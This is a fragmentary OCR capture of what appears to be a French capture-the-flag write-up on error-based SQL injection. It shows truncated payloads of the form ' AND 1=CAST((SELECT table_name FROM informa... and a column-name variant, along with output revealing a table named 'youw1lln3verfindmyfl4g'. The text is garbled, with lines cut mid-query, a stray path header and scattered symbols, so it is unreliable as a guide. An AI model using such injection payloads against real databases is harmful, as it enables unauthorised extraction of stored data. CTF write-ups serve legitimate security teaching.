
{X}
Exfiltration de la
ème table :
' AND 1=CAST(( SELECT table_name FROM informa
On obtient le résultat suivant :
memes

..

___youw1lln3verfindmyfl4g___

Exfiltration des colonnes de la table
youw1lln3verfindmyfl4g
' AND 1=CAST( ( SELECT column_name FROM infor